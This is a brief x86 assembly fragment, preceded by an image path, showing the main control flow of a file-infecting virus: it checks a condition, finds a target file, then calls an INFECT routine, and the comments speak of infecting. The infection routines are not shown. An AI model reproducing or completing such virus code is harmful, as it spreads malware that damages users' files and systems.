 call SHOULDRUN
jnz FINISH ;don’t infect unless z set
call FIND_FILE
jnz FINISH ;don’t infect without valid file
call INFECT
FINISH: